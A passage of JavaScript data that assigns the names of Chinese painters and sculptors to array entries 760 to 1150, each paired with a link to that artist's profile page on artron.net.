	artlink[760] = "http://xuzijiu.artron.net";
	artname[761] = "董欣宾";
	artlink[761] = "http://dongxinbin.artron.net";
	artname[762] = "周俊";
	artlink[762] = "https://zhoujun.artron.net";
	artname[763] = "邓敬民";
	artlink[763] = "https://dengjingmin.artron.net";
	artname[764] = "王国栋";
	artlink[764] = "https://wangguodong.artron.net";
	artname[765] = "王洪涛";
	artlink[765] = "https://wanghongtao.artron.net";
	artname[766] = "王华祥";
	artlink[766] = "https://wanghuaxiang.artron.net";
	artname[767] = "王和平";
	artlink[767] = "https://wangheping.artron.net";
	artname[768] = "王辉";
	artlink[768] = "https://wanghuiart.artron.net";
	artname[769] = "王济达 金高";
	artlink[769] = "http://wangjida.artron.net";
	artname[770] = "王家新";
	artlink[770] = "http://wangjiaxin.artron.net";
	artname[771] = "王家增";
	artlink[771] = "http://wangjiazeng.artron.net";
	artname[772] = "王建山";
	artlink[772] = "https://artist.artron.net/artists5423";
	artname[773] = "王劼音";
	artlink[773] = "http://wangjieyin.artron.net";
	artname[774] = "王界山";
	artlink[774] = "https://wangjieshan.artron.net";
	artname[775] = "王金岭";
	artlink[775] = "https://wangjinling.artron.net";
	artname[776] = "王菊生";
	artlink[776] = "https://wangjusheng.artron.net";
	artname[777] = "王琨";
	artlink[777] = "http://wangkun.artron.net";
	artname[778] = "王兰若";
	artlink[778] = "https://wanglanruo.artron.net";
	artname[779] = "王力克";
	artlink[779] = "https://wanglike.artron.net";
	artname[780] = "王利军";
	artlink[780] = "https://artist.artron.net/artists14392";
	artname[781] = "王连敏";
	artlink[781] = "http://wanglianmin.artron.net";
	artname[782] = "王路";
	artlink[782] = "https://wanglu.artron.net";
	artname[783] = "王绿霞";
	artlink[783] = "http://wanglvxia.artron.net";
	artname[784] = "王孟奇";
	artlink[784] = "https://wangmengqi.artron.net";
	artname[785] = "王梦湖";
	artlink[785] = "https://wangmenghu.artron.net";
	artname[786] = "王梦龙";
	artlink[786] = "https://wangmenglong.artron.net";
	artname[787] = "王木兰";
	artlink[787] = "https://wangmulan.artron.net";
	artname[788] = "王乃壮";
	artlink[788] = "http://wangnaizhuang.artron.net";
	artname[789] = "王平";
	artlink[789] = "https://wangpingart.artron.net";
	artname[790] = "王奇寅";
	artlink[790] = "https://wangqiyin.artron.net";
	artname[791] = "王仁华";
	artlink[791] = "https://wangrenhua.artron.net";
	artname[792] = "王少军";
	artlink[792] = "http://wangshaojun.artron.net";
	artname[793] = "王胜利";
	artlink[793] = "https://wangshengli.artron.net";
	artname[794] = "王盛烈";
	artlink[794] = "https://wangshenglie.artron.net";
	artname[795] = "王式廓";
	artlink[795] = "https://wangshikuo.artron.net";
	artname[796] = "王首麟";
	artlink[796] = "http://wangshoulin.artron.net";
	artname[797] = "王淑平";
	artlink[797] = "http://wangshuping.artron.net";
	artname[798] = "王水清";
	artlink[798] = "http://wangshuiqing.artron.net";
	artname[799] = "王涛";
	artlink[799] = "https://wangtao.artron.net";
	artname[800] = "王铁牛";
	artlink[800] = "https://wangtieniu.artron.net";
	artname[801] = "王同仁";
	artlink[801] = "http://wangtongren.artron.net";
	artname[802] = "王为政";
	artlink[802] = "https://wangweizheng.artron.net";
	artname[803] = "王炜";
	artlink[803] = "https://wang-wei.artron.net";
	artname[804] = "王晓辉";
	artlink[804] = "https://wangxiaohui.artron.net";
	artname[805] = "王忻";
	artlink[805] = "https://wangxin.artron.net";
	artname[806] = "王秀章";
	artlink[806] = "http://wangxiuzhang.artron.net";
	artname[807] = "王旭东";
	artlink[807] = "http://wangxudong.artron.net";
	artname[808] = "王绪阳";
	artlink[808] = "https://artist.artron.net/artists3566";
	artname[809] = "王学仲";
	artlink[809] = "https://wangxuezhong.artron.net";
	artname[810] = "王雅平";
	artlink[810] = "https://wangyaping.artron.net";
	artname[811] = "王炎林";
	artlink[811] = "https://wangyanlin.artron.net";
	artname[812] = "王义胜";
	artlink[812] = "https://wangyisheng.artron.net";
	artname[813] = "王易罡";
	artlink[813] = "https://wangyigang.artron.net";
	artname[814] = "王轶琼";
	artlink[814] = "https://artist.artron.net/artists3604";
	artname[815] = "侯北人";
	artlink[815] = "http://houbeiren.artron.net";
	artname[816] = "高云天";
	artlink[816] = "http://gaoyuntian.artron.net";
	artname[817] = "赵大陆";
	artlink[817] = "https://zhaodalu.artron.net";
	artname[818] = "李强（油）";
	artlink[818] = "https://liq.artron.net";
	artname[819] = "王承云";
	artlink[819] = "https://wangchengyun.artron.net";
	artname[820] = "张俊明";
	artlink[820] = "https://zhangjunming.artron.net";
	artname[821] = "单国栋";
	artlink[821] = "http://shanguodong.artron.net";
	artname[822] = "张霭维";
	artlink[822] = "https://zhangaiwei.artron.net";
	artname[823] = "邹建平";
	artlink[823] = "http://zoujianping.artron.net";
	artname[824] = "杨丰玮";
	artlink[824] = "http://yangfengwei.artron.net";
	artname[825] = "潘裕钰";
	artlink[825] = "http://panyuyu.artron.net";
	artname[826] = "程亚杰";
	artlink[826] = "https://chengyajie.artron.net";
	artname[827] = "买鸿钧";
	artlink[827] = "http://maihongjun.artron.net";
	artname[828] = "高虹";
	artlink[828] = "https://artist.artron.net/artists3640";
	artname[829] = "杨爱国";
	artlink[829] = "http://yangaiguo.artron.net";
	artname[830] = "王劲松";
	artlink[830] = "https://wangjinsong.artron.net";
	artname[831] = "汤传杰";
	artlink[831] = "https://tangchuanjie.artron.net";
	artname[832] = "关维兴";
	artlink[832] = "http://guanweixing.artron.net";
	artname[833] = "樊鸿宾";
	artlink[833] = "https://fanhongbin.artron.net";
	artname[834] = "白敬周";
	artlink[834] = "http://baijingzhou.artron.net";
	artname[835] = "田希丰";
	artlink[835] = "http://tianxifeng.artron.net";
	artname[836] = "金兆韬";
	artlink[836] = "https://jinzhaotao.artron.net";
	artname[837] = "朱伟";
	artlink[837] = "https://zhuwei.artron.net";
	artname[838] = "刘墨";
	artlink[838] = "https://liumo.artron.net";
	artname[839] = "米文杰";
	artlink[839] = "https://miwenjie.artron.net";
	artname[840] = "夏天星";
	artlink[840] = "http://xiatianxing.artron.net";
	artname[841] = "萧海春";
	artlink[841] = "https://xiaohaichun.artron.net";
	artname[842] = "赵卫";
	artlink[842] = "https://zhaowei.artron.net";
	artname[843] = "周思聪";
	artlink[843] = "https://zhousicong.artron.net";
	artname[844] = "周晚峰";
	artlink[844] = "http://zhouwanfeng.artron.net";
	artname[845] = "贺文庆";
	artlink[845] = "https://hewenqing.artron.net";
	artname[846] = "黄铁山";
	artlink[846] = "http://huangtieshan.artron.net";
	artname[847] = "陈玉圃";
	artlink[847] = "https://chenyupu.artron.net";
	artname[848] = "马东民";
	artlink[848] = "https://artist.artron.net/artists14541";
	artname[849] = "耿翊";
	artlink[849] = "https://artist.artron.net/artists5395";
	artname[850] = "陈逸鸣";
	artlink[850] = "https://cym.artron.net";
	artname[851] = "丁衍庸";
	artlink[851] = "http://dingyanyong.artron.net";
	artname[852] = "东方腾弘";
	artlink[852] = "https://dongfangtenghong.artron.net";
	artname[853] = "史国良";
	artlink[853] = "https://shiguoliang.artron.net";
	artname[854] = "曹明冉";
	artlink[854] = "http://caomingran.artron.net";
	artname[855] = "周荣生";
	artlink[855] = "https://zhourongsheng.artron.net";
	artname[856] = "托娅";
	artlink[856] = "http://tuoya.artron.net";
	artname[857] = "熊宁辉";
	artlink[857] = "http://xiongninghui.artron.net";
	artname[858] = "汪壮";
	artlink[858] = "https://wangzhuang.artron.net";
	artname[859] = "马欣乐";
	artlink[859] = "https://maxinle.artron.net";
	artname[860] = "李学伟";
	artlink[860] = "https://lixuewei.artron.net";
	artname[861] = "王树忠";
	artlink[861] = "https://wangshuzhong.artron.net";
	artname[862] = "张培武";
	artlink[862] = "http://zhangpeiwu.artron.net";
	artname[863] = "南溪";
	artlink[863] = "http://nanxi.artron.net";
	artname[864] = "周一舟";
	artlink[864] = "http://zhouyizhou.artron.net";
	artname[865] = "薛松";
	artlink[865] = "http://xuesong.artron.net";
	artname[866] = "邓彬";
	artlink[866] = "https://artist.artron.net/artists5600";
	artname[867] = "邓箭今";
	artlink[867] = "https://dengjianjin.artron.net";
	artname[868] = "杨韬";
	artlink[868] = "http://yangtao.artron.net";
	artname[869] = "柴小刚";
	artlink[869] = "https://chaixiaogang.artron.net";
	artname[870] = "莫大风";
	artlink[870] = "https://modafeng.artron.net";
	artname[871] = "张杰";
	artlink[871] = "https://zhangjie.artron.net";
	artname[872] = "吴勇";
	artlink[872] = "https://artist.artron.net/artists1198";
	artname[873] = "蔡广斌";
	artlink[873] = "https://caiguangbin.artron.net";
	artname[874] = "李津";
	artlink[874] = "https://lijin.artron.net";
	artname[875] = "石建国";
	artlink[875] = "https://shijianguo.artron.net";
	artname[876] = "虞村";
	artlink[876] = "https://yucun.artron.net";
	artname[877] = "陈九林";
	artlink[877] = "http://chenjiulin.artron.net";
	artname[878] = "王根生";
	artlink[878] = "https://wanggensheng.artron.net";
	artname[879] = "童振刚";
	artlink[879] = "https://tongzhengang.artron.net";
	artname[880] = "徐鸣";
	artlink[880] = "https://xuming.artron.net";
	artname[881] = "卓然";
	artlink[881] = "http://zhuoran.artron.net";
	artname[882] = "李继森";
	artlink[882] = "https://artist.artron.net/artists2842";
	artname[883] = "邓称文";
	artlink[883] = "https://artist.artron.net/artists2688";
	artname[884] = "卢昊";
	artlink[884] = "http://luhao.artron.net";
	artname[885] = "陈文骥";
	artlink[885] = "https://chenwenji.artron.net";
	artname[886] = "郑连杰";
	artlink[886] = "http://zhenglianjie.artron.net";
	artname[887] = "张方白";
	artlink[887] = "https://zhangfangbai.artron.net";
	artname[888] = "尹齐";
	artlink[888] = "http://yinqi.artron.net";
	artname[889] = "叶永青";
	artlink[889] = "http://yeyongqing.artron.net";
	artname[890] = "杨冕";
	artlink[890] = "http://yangmian.artron.net";
	artname[891] = "杨劲松";
	artlink[891] = "https://yangjinsong.artron.net";
	artname[892] = "向京";
	artlink[892] = "http://xiangjing.artron.net";
	artname[893] = "魏光庆";
	artlink[893] = "https://weiguangqing.artron.net";
	artname[894] = "曹吉冈";
	artlink[894] = "https://artist.artron.net/artists3193";
	artname[895] = "陈家泠";
	artlink[895] = "https://chenjialing.artron.net";
	artname[896] = "刘伯骏";
	artlink[896] = "http://liubojun.artron.net";
	artname[897] = "陈湘波";
	artlink[897] = "https://chenxiangbo.artron.net";
	artname[898] = "吴笛笛";
	artlink[898] = "https://artist.artron.net/artists2575";
	artname[899] = "刘志懿";
	artlink[899] = "http://liuzhiyi.artron.net";
	artname[900] = "马轲";
	artlink[900] = "http://make.artron.net";
	artname[901] = "方天园";
	artlink[901] = "https://fangtianyuan.artron.net";
	artname[902] = "蔡志松";
	artlink[902] = "http://caizhisong.artron.net";
	artname[903] = "贾蔼力";
	artlink[903] = "https://jiaaili.artron.net";
	artname[904] = "董寿平";
	artlink[904] = "http://dongshouping.artron.net";
	artname[905] = "胡建成";
	artlink[905] = "https://hujiancheng.artron.net";
	artname[906] = "贾新光";
	artlink[906] = "http://jiaxinguang.artron.net";
	artname[907] = "毛以岗";
	artlink[907] = "https://maoyigang.artron.net";
	artname[908] = "孟新宇";
	artlink[908] = "https://mengxinyu.artron.net";
	artname[909] = "孙韬";
	artlink[909] = "http://suntao.artron.net";
	artname[910] = "田世信";
	artlink[910] = "http://tianshixin.artron.net";
	artname[911] = "王少伦";
	artlink[911] = "https://wangshaolun.artron.net";
	artname[912] = "王征骅";
	artlink[912] = "http://wangzhenghua.artron.net";
	artname[913] = "方召麐";
	artlink[913] = "https://fangzhaolin.artron.net";
	artname[914] = "李文亮";
	artlink[914] = "https://liwenliang.artron.net";
	artname[915] = "王敬恒";
	artlink[915] = "https://wangjingheng.artron.net";
	artname[916] = "杨铭仪";
	artlink[916] = "http://yangmy.artron.net";
	artname[917] = "吴昌硕";
	artlink[917] = "https://wuchangshuo.artron.net";
	artname[918] = "张念";
	artlink[918] = "http://zhangnian.artron.net";
	artname[919] = "华嵒";
	artlink[919] = "http://huayan.artron.net";
	artname[920] = "李贵新";
	artlink[920] = "https://artist.artron.net/artists54";
	artname[921] = "夏阳";
	artlink[921] = "http://xiayang.artron.net";
	artname[922] = "李少白";
	artlink[922] = "http://lishaobai.artron.net";
	artname[923] = "黄君璧";
	artlink[923] = "https://huangjunbi.artron.net";
	artname[924] = "巫晓疆";
	artlink[924] = "https://artist.artron.net/artists6421";
	artname[925] = "苏柏斗";
	artlink[925] = "https://subodou.artron.net";
	artname[926] = "陈海";
	artlink[926] = "http://chenhai123.artron.net";
	artname[927] = "丁方";
	artlink[927] = "https://dingfang.artron.net";
	artname[928] = "段江华";
	artlink[928] = "https://duanjianghua.artron.net";
	artname[929] = "孟禄丁";
	artlink[929] = "https://mengluding.artron.net";
	artname[930] = "祁海平";
	artlink[930] = "https://qihaiping.artron.net";
	artname[931] = "苏笑柏";
	artlink[931] = "https://suxiaobai.artron.net";
	artname[932] = "王利丰";
	artlink[932] = "https://wanglifeng.artron.net";
	artname[933] = "周长江";
	artlink[933] = "https://zhouchangjiang.artron.net";
	artname[934] = "于振立";
	artlink[934] = "http://yuzhenli.artron.net";
	artname[935] = "张芳邨";
	artlink[935] = "http://zhangfangcun.artron.net";
	artname[936] = "张世刚";
	artlink[936] = "https://zhangshigang.artron.net";
	artname[937] = "谢宗君";
	artlink[937] = "https://xiezongjun.artron.net";
	artname[938] = "王登科";
	artlink[938] = "https://wangdengke.artron.net";
	artname[939] = "林容生";
	artlink[939] = "https://linrongsheng.artron.net";
	artname[940] = "宫丽";
	artlink[940] = "https://gongli.artron.net";
	artname[941] = "林凡";
	artlink[941] = "https://linfan.artron.net";
	artname[942] = "刘天呈";
	artlink[942] = "https://liutiancheng.artron.net";
	artname[943] = "苗再新";
	artlink[943] = "https://miaozaixin.artron.net";
	artname[944] = "任惠中";
	artlink[944] = "https://renhuizhong.artron.net";
	artname[945] = "尚丁";
	artlink[945] = "https://shangding.artron.net";
	artname[946] = "申晓轶";
	artlink[946] = "https://artist.artron.net/artists14940";
	artname[947] = "孙浩（油）";
	artlink[947] = "http://sunhao.artron.net";
	artname[948] = "孙立新";
	artlink[948] = "https://sunlixin.artron.net";
	artname[949] = "唐志冈";
	artlink[949] = "https://tangzhigang.artron.net";
	artname[950] = "王竞艺";
	artlink[950] = "https://artist.artron.net/artists14628";
	artname[951] = "王阔海";
	artlink[951] = "http://wangkuohai.artron.net";
	artname[952] = "王天胜";
	artlink[952] = "https://wangtiansheng.artron.net";
	artname[953] = "吴玉麟";
	artlink[953] = "https://wuyulin.artron.net";
	artname[954] = "宋玉明";
	artlink[954] = "https://songyuming.artron.net";
	artname[955] = "袁武";
	artlink[955] = "https://yuanwu.artron.net";
	artname[956] = "张庆涛";
	artlink[956] = "https://zhangqingtao.artron.net";
	artname[957] = "刘海粟";
	artlink[957] = "https://liuhaisu.artron.net";
	artname[958] = "姜国华";
	artlink[958] = "https://jiangguohua.artron.net";
	artname[959] = "王颖生";
	artlink[959] = "https://wangyingsheng.artron.net";
	artname[960] = "徐福厚";
	artlink[960] = "https://xufuhou.artron.net";
	artname[961] = "宋新江";
	artlink[961] = "https://songxinjiang.artron.net";
	artname[962] = "魏景山";
	artlink[962] = "https://weijingshan.artron.net";
	artname[963] = "吴大羽";
	artlink[963] = "https://wudayu.artron.net";
	artname[964] = "吴为山";
	artlink[964] = "http://wuweishan.artron.net";
	artname[965] = "吴作人";
	artlink[965] = "http://wuzuoren.artron.net";
	artname[966] = "徐悲鸿";
	artlink[966] = "https://xubeihong.artron.net";
	artname[967] = "徐晓燕";
	artlink[967] = "https://xuxiaoyan.artron.net";
	artname[968] = "燕娅娅";
	artlink[968] = "https://yanyaya.artron.net";
	artname[969] = "陆俨少";
	artlink[969] = "https://luyanshao.artron.net";
	artname[970] = "朱成（雕塑）";
	artlink[970] = "http://zhucheng.artron.net";
	artname[971] = "蔡锦";
	artlink[971] = "http://caijin.artron.net";
	artname[972] = "苍鑫";
	artlink[972] = "https://cangxin.artron.net";
	artname[973] = "陈可";
	artlink[973] = "http://chenke.artron.net";
	artname[974] = "陈志光";
	artlink[974] = "http://chenzhiguang.artron.net";
	artname[975] = "范姜明道";
	artlink[975] = "http://fanjiangmingdao.artron.net";
	artname[976] = "封岩";
	artlink[976] = "http://fengyan.artron.net";
	artname[977] = "俸正杰";
	artlink[977] = "http://fengzhengjie.artron.net";
	artname[978] = "顾黎明";
	artlink[978] = "https://guliming.artron.net";
	artname[979] = "郭伟";
	artlink[979] = "http://guowei.artron.net";
	artname[980] = "何森";
	artlink[980] = "https://hesen.artron.net";
	artname[981] = "季大纯";
	artlink[981] = "http://jidachun.artron.net";
	artname[982] = "江衡";
	artlink[982] = "https://jiangheng.artron.net";
	artname[983] = "刘力国";
	artlink[983] = "http://liuliguo.artron.net";
	artname[984] = "罗发辉";
	artlink[984] = "https://luofahui.artron.net";
	artname[985] = "马路";
	artlink[985] = "https://malu.artron.net";
	artname[986] = "毛旭辉";
	artlink[986] = "http://maoxuhui.artron.net";
	artname[987] = "缪晓春";
	artlink[987] = "http://miaoxiaochun.artron.net";
	artname[988] = "瞿广慈";
	artlink[988] = "http://quguangci.artron.net";
	artname[989] = "沈小彤";
	artlink[989] = "https://artist.artron.net/artists4119";
	artname[990] = "石冲";
	artlink[990] = "http://shichong.artron.net";
	artname[991] = "宋永平";
	artlink[991] = "http://songyongping.artron.net";
	artname[992] = "洪潮";
	artlink[992] = "https://hongchao.artron.net";
	artname[993] = "王玉平";
	artlink[993] = "https://wyp.artron.net";
	artname[994] = "刘洵";
	artlink[994] = "http://liuxun.artron.net";
	artname[995] = "秦宣夫";
	artlink[995] = "https://qinxuanfu.artron.net";
	artname[996] = "阎文喜";
	artlink[996] = "https://yanwenxi.artron.net";
	artname[997] = "曾传兴";
	artlink[997] = "https://zengchuanxing.artron.net";
	artname[998] = "周武发";
	artlink[998] = "https://zhouwufa.artron.net";
	artname[999] = "刘虹";
	artlink[999] = "https://liuhong.artron.net";
	artname[1000] = "谭平";
	artlink[1000] = "http://tanping.artron.net";
	artname[1001] = "闫博";
	artlink[1001] = "https://yanbo.artron.net";
	artname[1002] = "杨千";
	artlink[1002] = "http://yangqian.artron.net";
	artname[1003] = "张永旭";
	artlink[1003] = "https://zhangyongxu.artron.net";
	artname[1004] = "曾浩";
	artlink[1004] = "https://zenghao.artron.net";
	artname[1005] = "潘龄皋";
	artlink[1005] = "http://panlinggao.artron.net";
	artname[1006] = "庞永杰";
	artlink[1006] = "http://pangyongjie.artron.net";
	artname[1007] = "吴静山";
	artlink[1007] = "https://wujingshan.artron.net";
	artname[1008] = "钱行健";
	artlink[1008] = "https://qianxingjian.artron.net";
	artname[1009] = "孙竹篱";
	artlink[1009] = "http://sunzhuli.artron.net";
	artname[1010] = "罗其鑫";
	artlink[1010] = "http://luoqixin.artron.net";
	artname[1011] = "方凤富";
	artlink[1011] = "http://fangfengfu.artron.net";
	artname[1012] = "李茂";
	artlink[1012] = "https://artist.artron.net/artists4148";
	artname[1013] = "谢军";
	artlink[1013] = "https://artist.artron.net/artists15959";
	artname[1014] = "李振军";
	artlink[1014] = "https://lizhenjun.artron.net";
	artname[1015] = "孙奇峰";
	artlink[1015] = "http://sunqifeng.artron.net";
	artname[1016] = "苗墨";
	artlink[1016] = "https://miaomo.artron.net";
	artname[1017] = "乔十光";
	artlink[1017] = "http://qiaoshiguang.artron.net";
	artname[1018] = "郝凤先";
	artlink[1018] = "https://haofengxian.artron.net";
	artname[1019] = "曹娜";
	artlink[1019] = "https://caona.artron.net";
	artname[1020] = "杜海涛";
	artlink[1020] = "http://duhaitao.artron.net";
	artname[1021] = "鸥洋";
	artlink[1021] = "https://ouyang.artron.net";
	artname[1022] = "张复兴";
	artlink[1022] = "https://zhangfuxing.artron.net";
	artname[1023] = "赵建成";
	artlink[1023] = "https://zhaojiancheng.artron.net";
	artname[1024] = "张鸿飞";
	artlink[1024] = "https://zhanghongfei.artron.net";
	artname[1025] = "刘波";
	artlink[1025] = "https://liubo.artron.net";
	artname[1026] = "张道兴";
	artlink[1026] = "https://zhangdaoxing.artron.net";
	artname[1027] = "蔡超";
	artlink[1027] = "https://caichao.artron.net";
	artname[1028] = "陈子";
	artlink[1028] = "https://chenzi.artron.net";
	artname[1029] = "高茜";
	artlink[1029] = "https://gaoqian.artron.net";
	artname[1030] = "雷苗";
	artlink[1030] = "https://leimiao.artron.net";
	artname[1031] = "李金国";
	artlink[1031] = "https://artist.artron.net/artists2356";
	artname[1032] = "李水歌";
	artlink[1032] = "https://artist.artron.net/artists2404";
	artname[1033] = "喻慧";
	artlink[1033] = "http://yuhui.artron.net";
	artname[1034] = "陈林";
	artlink[1034] = "https://chenlin.artron.net";
	artname[1035] = "张见";
	artlink[1035] = "https://zhangjianart.artron.net";
	artname[1036] = "姚媛";
	artlink[1036] = "https://artist.artron.net/artists504";
	artname[1037] = "何建成";
	artlink[1037] = "https://hejiancheng.artron.net";
	artname[1038] = "凃克";
	artlink[1038] = "https://tuke.artron.net";
	artname[1039] = "林达川";
	artlink[1039] = "https://lindachuan.artron.net";
	artname[1040] = "田太权";
	artlink[1040] = "https://artist.artron.net/artists5718";
	artname[1041] = "王玉珏";
	artlink[1041] = "https://wangyujue.artron.net";
	artname[1042] = "王璜生";
	artlink[1042] = "https://wanghuangsheng.artron.net";
	artname[1043] = "李磊";
	artlink[1043] = "http://lilei.artron.net";
	artname[1044] = "王建军";
	artlink[1044] = "http://wangjianjun.artron.net";
	artname[1045] = "黄君实";
	artlink[1045] = "https://huangjunshi.artron.net";
	artname[1046] = "朱宪民";
	artlink[1046] = "http://zhuxianmin.artron.net";
	artname[1047] = "李连仲";
	artlink[1047] = "https://lilianzhong.artron.net";
	artname[1048] = "杨缨";
	artlink[1048] = "https://yangying.artron.net";
	artname[1049] = "张祖英";
	artlink[1049] = "https://zhangzuying.artron.net";
	artname[1050] = "谭涤夫";
	artlink[1050] = "http://tandifu.artron.net";
	artname[1051] = "陈履生";
	artlink[1051] = "https://chenlvsheng.artron.net";
	artname[1052] = "刘曦林";
	artlink[1052] = "https://liuxilin.artron.net";
	artname[1053] = "丁宁";
	artlink[1053] = "http://dingning.artron.net";
	artname[1054] = "谢振瓯";
	artlink[1054] = "https://xiezhenou.artron.net";
	artname[1055] = "闫振铎";
	artlink[1055] = "https://yanzhenduo.artron.net";
	artname[1056] = "孙振华";
	artlink[1056] = "http://sunzhenhua.artron.net";
	artname[1057] = "于非闇";
	artlink[1057] = "https://yufeian.artron.net";
	artname[1058] = "于右任";
	artlink[1058] = "http://yuyouren.artron.net";
	artname[1059] = "张尔宾";
	artlink[1059] = "http://zhangerbin.artron.net";
	artname[1060] = "张凭";
	artlink[1060] = "https://zhangpingart.artron.net";
	artname[1061] = "钟飙";
	artlink[1061] = "https://zhongbiao.artron.net";
	artname[1062] = "王广义";
	artlink[1062] = "https://wangguangyi.artron.net";
	artname[1063] = "朱屺瞻";
	artlink[1063] = "https://zhuqizhan.artron.net";
	artname[1064] = "邹德忠";
	artlink[1064] = "https://zoudezhong.artron.net";
	artname[1065] = "王其钧";
	artlink[1065] = "https://wangqijun.artron.net";
	artname[1066] = "袁野";
	artlink[1066] = "https://yuanye.artron.net";
	artname[1067] = "尹尹红";
	artlink[1067] = "http://yinyinhong.artron.net";
	artname[1068] = "胡继宁";
	artlink[1068] = "http://hujining.artron.net";
	artname[1069] = "俞可";
	artlink[1069] = "http://yuke.artron.net";
	artname[1070] = "王江扬";
	artlink[1070] = "https://wangjiangyang.artron.net";
	artname[1071] = "肖谷";
	artlink[1071] = "https://xiaogu.artron.net";
	artname[1072] = "林笑初";
	artlink[1072] = "https://linxiaochu.artron.net";
	artname[1073] = "任亚胜";
	artlink[1073] = "http://renyasheng.artron.net";
	artname[1074] = "冯斌";
	artlink[1074] = "https://fengbin.artron.net";
	artname[1075] = "丁一林";
	artlink[1075] = "http://dingyilin.artron.net";
	artname[1076] = "张新文";
	artlink[1076] = "http://zhangxinwen.artron.net";
	artname[1077] = "兰力斌";
	artlink[1077] = "https://lanlibin.artron.net";
	artname[1078] = "祁恩进";
	artlink[1078] = "https://qienjin.artron.net";
	artname[1079] = "徐惠泉";
	artlink[1079] = "https://xuhuiquan.artron.net";
	artname[1080] = "萧晖荣";
	artlink[1080] = "http://xiaohuirong.artron.net";
	artname[1081] = "夏葆元";
	artlink[1081] = "http://xiabaoyuan.artron.net";
	artname[1082] = "荷译";
	artlink[1082] = "https://heyi.artron.net";
	artname[1083] = "乔迁";
	artlink[1083] = "http://qiaoqian.artron.net";
	artname[1084] = "周昌新";
	artlink[1084] = "https://zhouchangxin.artron.net";
	artname[1085] = "李雷";
	artlink[1085] = "https://lileiart.artron.net";
	artname[1086] = "张东林";
	artlink[1086] = "https://zhangdonglin.artron.net";
	artname[1087] = "赵红斌";
	artlink[1087] = "http://zhaohongbin.artron.net";
	artname[1088] = "张淳";
	artlink[1088] = "http://zhangc.artron.net";
	artname[1089] = "陈孟昕";
	artlink[1089] = "http://chenmengxin.artron.net";
	artname[1090] = "董继宁";
	artlink[1090] = "https://dongjining.artron.net";
	artname[1091] = "刘一原";
	artlink[1091] = "https://liuyiyuan.artron.net";
	artname[1092] = "王心耀";
	artlink[1092] = "http://wangxinyao.artron.net";
	artname[1093] = "徐勇民";
	artlink[1093] = "http://xuyongmin.artron.net";
	artname[1094] = "刘可峥";
	artlink[1094] = "https://artist.artron.net/artists15148";
	artname[1095] = "严阵";
	artlink[1095] = "https://yanzhen.artron.net";
	artname[1096] = "刘若望";
	artlink[1096] = "http://liuruowang.artron.net";
	artname[1097] = "张谧诠";
	artlink[1097] = "http://zhangmiquan.artron.net";
	artname[1098] = "张奇开";
	artlink[1098] = "http://zhangqikai.artron.net";
	artname[1099] = "康小华";
	artlink[1099] = "http://kangxiaohua.artron.net";
	artname[1100] = "洪磊";
	artlink[1100] = "http://honglei.artron.net";
	artname[1101] = "明镜";
	artlink[1101] = "http://mingjing.artron.net";
	artname[1102] = "朱进";
	artlink[1102] = "http://zhujin.artron.net";
	artname[1103] = "路璋";
	artlink[1103] = "https://luzhang.artron.net";
	artname[1104] = "路昊";
	artlink[1104] = "http://lh.artron.net";
	artname[1105] = "林永康";
	artlink[1105] = "https://linyongkang.artron.net";
	artname[1106] = "张敏杰";
	artlink[1106] = "https://artist.artron.net/artists4227";
	artname[1107] = "刘斯奋";
	artlink[1107] = "https://liusifen.artron.net";
	artname[1108] = "石鲁";
	artlink[1108] = "https://shilu.artron.net";
	artname[1109] = "李生权";
	artlink[1109] = "http://lishengquan.artron.net";
	artname[1110] = "吕吉人";
	artlink[1110] = "https://artist.artron.net/artists8011";
	artname[1111] = "孙克";
	artlink[1111] = "http://sunke.artron.net";
	artname[1112] = "冯良鸿";
	artlink[1112] = "http://fenglianghong.artron.net";
	artname[1113] = "秦嗣德";
	artlink[1113] = "https://qinside.artron.net";
	artname[1114] = "蒋山青";
	artlink[1114] = "https://jiangshanqing.artron.net";
	artname[1115] = "冯骥才";
	artlink[1115] = "https://fengjicai.artron.net";
	artname[1116] = "钱绍武";
	artlink[1116] = "https://qianshaowu.artron.net";
	artname[1117] = "林鸣岗";
	artlink[1117] = "https://linminggang.artron.net";
	artname[1118] = "高冠华";
	artlink[1118] = "https://gaoguanhua.artron.net";
	artname[1119] = "于瑶";
	artlink[1119] = "https://artist.artron.net/artists15150";
	artname[1120] = "凌徽涛";
	artlink[1120] = "http://linghuitao.artron.net";
	artname[1121] = "石良";
	artlink[1121] = "https://shiliang.artron.net";
	artname[1122] = "杨少斌";
	artlink[1122] = "https://yangshaobin.artron.net";
	artname[1123] = "姜振庆";
	artlink[1123] = "http://jiangzhenqing.artron.net";
	artname[1124] = "刘仁杰";
	artlink[1124] = "http://liurenjie.artron.net";
	artname[1125] = "陆亮";
	artlink[1125] = "http://luliang.artron.net";
	artname[1126] = "岂梦光";
	artlink[1126] = "https://qimengguang.artron.net";
	artname[1127] = "王玉琦";
	artlink[1127] = "http://wangyuqi.artron.net";
	artname[1128] = "毕建勋";
	artlink[1128] = "https://bijianxun.artron.net";
	artname[1129] = "徐文涛";
	artlink[1129] = "http://xuwentao.artron.net";
	artname[1130] = "张羽";
	artlink[1130] = "http://zhangyu.artron.net";
	artname[1131] = "陈幼华";
	artlink[1131] = "https://chenyouhua.artron.net";
	artname[1132] = "李桐";
	artlink[1132] = "https://litong.artron.net";
	artname[1133] = "刘庆和";
	artlink[1133] = "https://liuqinghe.artron.net";
	artname[1134] = "刘紫岗";
	artlink[1134] = "http://liuzigang.artron.net";
	artname[1135] = "罗江";
	artlink[1135] = "https://luojiang.artron.net";
	artname[1136] = "唐辉";
	artlink[1136] = "https://tanghui.artron.net";
	artname[1137] = "王庆祥";
	artlink[1137] = "https://wangqingxiang.artron.net";
	artname[1138] = "王有政";
	artlink[1138] = "https://wangyouzheng.artron.net";
	artname[1139] = "吴欢";
	artlink[1139] = "https://wuhuan.artron.net";
	artname[1140] = "袁进华";
	artlink[1140] = "https://yuanjinhua.artron.net";
	artname[1141] = "张谷旻";
	artlink[1141] = "https://artist.artron.net/artists3240";
	artname[1142] = "张静伯";
	artlink[1142] = "https://zhangjingbo.artron.net";
	artname[1143] = "管勇";
	artlink[1143] = "http://guanyong.artron.net";
	artname[1144] = "蒋云仲";
	artlink[1144] = "http://jiangyunzhong.artron.net";
	artname[1145] = "王颉";
	artlink[1145] = "https://artist.artron.net/artists1978";
	artname[1146] = "夏航";
	artlink[1146] = "https://xiahang.artron.net";
	artname[1147] = "李戈晔";
	artlink[1147] = "https://ligeye.artron.net";
	artname[1148] = "杨佴旻";
	artlink[1148] = "https://yangermin.artron.net";
	artname[1149] = "胡小军";
	artlink[1149] = "https://artist.artron.net/artists672";
	artname[1150] = "彭小佳";
